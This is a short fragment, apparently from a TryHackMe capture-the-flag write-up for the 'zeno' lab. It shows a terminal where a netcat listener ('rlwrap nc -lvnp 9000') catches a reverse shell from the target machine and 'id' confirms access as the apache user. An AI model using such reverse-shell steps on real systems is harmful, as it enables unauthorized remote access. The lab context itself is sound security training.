 ┌──(root💀matrix)-[/home/…/lab/CTFs/thm/zeno]
└─# rlwrap nc -lvnp 9000
listening on [any] 9000 ...
connect to [10.17.5.85] from (UNKNOWN) [10.10.148.125] 49800
bash: no job control in this shell
bash-4.2$ id
id
uid=48(apache) gid=48(apache) groups=48(apache) context=system_u:system_r:httpd_t:s0
bash-4.2$